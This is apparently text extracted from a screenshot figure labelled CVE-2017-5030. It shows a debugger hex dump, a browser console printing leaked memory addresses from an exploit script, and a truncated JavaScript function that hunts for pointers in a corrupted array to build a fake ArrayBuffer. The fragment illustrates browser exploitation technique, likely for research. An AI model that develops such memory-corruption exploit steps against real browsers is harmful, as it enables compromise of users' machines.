 Hex View-1
000002D2E9112730 00 00 00 00 01 00 00 00 89 32 06 A5 B0 00 00 00 .........2..
000002D2E9112740 00 00 00 00 23 21 00 00 E1 69 10 E9 D2 02 00 00 ....#!...i..
000002D2E9112750 E9 BD 17 DC 57 02 00 00 00 00 00 00 23 65 00 00 ....W.......
000002D2E9112760 11 6A 10 E9 D2 02 00 00 89 BF 17 DC 57 02 00 00 .j..........
000002D2E9112770 00 00 00 00 23 93 00 00 41 6A 10 E9 D2 02 00 00 ....#...Aj..
000002D2E9112780 29 34 06 A5 B0 00 00 00 00 00 00 00 23 AB 00 00 )4..........
000002D2E9112790 71 6A 10 E9 D2 02 00 00 B1 C2 17 DC 57 02 00 00 qj..........
000002D2E91127A0 00 00 00 00 27 A5 00 00 A1 6A 10 E9 D2 02 00 00 ....'....j..
000002D2E91127B0 39 4B 06 A5 B0 00 00 00 00 00 00 00 23 27 00 00 9K..........
000002D2E91127C0 D1 6A 10 E9 D2 02 00 00 11 C5 17 DC 57 02 00 00 .j..........
8 byte alignment 8 byte alignment
UNKNOWN 000002D2E9112778: debug197:000002D2E9112778
Elements Console Sources Network Timeline Profiles Application Security »
top ▼ Preserve log
0x000002d2e9106a11 ex-2017-5030-win.js:83
0x00000257dc17bf89 s:83
0x0000932300000000 s:83
0x000002d2e9106a41 s:83
0x000000b0a5063429 s:83
0x0000ab2300000000 s:83
0x000002d2e9106a71 s:83
function leak_fake_array(corrupt) {
for (var i = 0; i < corrupt.length; i++) {
from_float(corrupt[i]);
if (is_pointer(corrupt[i-1]) && is_poi
global_fake_ab = add64(corrupt[i -
return true;
}
(b) CVE-2017-5030